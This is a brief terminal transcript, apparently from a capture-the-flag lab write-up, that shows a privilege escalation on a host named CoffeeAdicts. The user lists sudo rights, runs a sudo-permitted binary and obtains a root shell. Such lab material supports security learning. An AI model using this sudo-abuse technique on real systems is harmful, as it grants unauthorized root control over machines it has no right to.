 badbyte@CoffeeAdicts:~$ sudo -l
Matching Defaults entries for badbyte on CoffeeAdicts:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User badbyte may run the following commands on CoffeeAdicts:
    (root) /opt/BadByte/shell
badbyte@CoffeeAdicts:~$ cd /opt/BadByte/
badbyte@CoffeeAdicts:/opt/BadByte$ ls
shell  shell.cpp
badbyte@CoffeeAdicts:/opt/BadByte$ sudo ./shell
BadByte # id
uid=0(root) gid=0(root) groups=0(root)
BadByte # whoami
root
BadByte #